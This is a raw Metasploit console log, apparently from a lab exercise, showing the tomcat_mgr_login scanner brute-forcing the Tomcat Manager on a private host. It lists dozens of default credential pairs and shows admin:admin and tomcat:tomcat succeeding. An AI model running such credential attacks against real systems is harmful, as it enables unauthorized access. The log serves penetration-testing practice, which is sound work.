 RHOSTS => 192.168.43.16
msf5 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 192.168.43.16:8080 - Login Successful: admin:admin
[-] 192.168.43.16:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.43.16:8080 - Login Successful: tomcat:tomcat
[-] 192.168.43.16:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.43.16:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) >